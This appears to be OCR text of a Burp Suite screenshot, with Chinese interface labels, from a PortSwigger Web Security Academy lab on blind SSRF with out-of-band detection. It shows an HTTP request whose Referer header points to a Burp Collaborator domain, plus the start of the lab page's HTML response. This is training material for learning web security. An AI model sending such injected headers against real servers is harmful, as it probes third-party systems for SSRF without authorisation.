 请求
美化 Raw Hex Hackvertor \n
1 GET /product?productId=1 HTTP/2
2 Host: 0af200ac048bf1b4834532f700ea00f9.web-security-academy.net
3 Cookie: session=SgQixJkpnT69DBkUERNICR23TWgPW5sA
4 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://urp76yq9y3va2qstub8qy9xsjjpad71w.oastify.com
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3993
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detectio
n'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>